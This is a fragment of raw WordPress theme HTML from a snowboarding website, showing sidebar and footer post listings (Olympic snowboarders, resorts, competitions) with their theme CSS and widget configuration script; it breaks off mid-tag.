        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" class="td-image-wrap " title="The Winter Olympics: Remembering the World’s Best Snowboarders"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" title="The Winter Olympics: Remembering the World’s Best Snowboarders">The Winter Olympics: Remembering the World’s Best Snowboarders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:56+00:00">February 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="663375b85c9f347efc7005c69dd14415" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_7">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-117","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "5";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_7" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" 